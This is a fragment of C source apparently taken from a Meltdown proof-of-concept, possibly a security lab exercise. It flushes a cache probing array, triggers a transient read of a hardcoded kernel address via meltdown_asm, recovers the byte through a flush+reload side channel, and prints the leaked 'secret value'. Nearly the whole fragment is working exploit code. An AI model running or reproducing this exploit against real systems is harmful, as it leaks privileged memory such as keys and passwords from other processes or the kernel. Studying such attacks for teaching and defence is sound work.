 // Flush the probing array
for (j = 0; j < 256; j++)
_mm_clflush(&array[j * 4096 + DELTA]);
if (sigsetjmp(jbuf, 1) == 0) { meltdown_asm(0x99669bac); }
reloadSideChannelImproved();
}
// Find the index with the highest score.
int max = 0;
for (i = 0; i < 256; i++) {
if (scores[max] < scores[i]) max = i;
}
printf("The secret value is %d %c\n", max, max);
printf("The number of hits is %d\n", scores[max]);
return 0;
}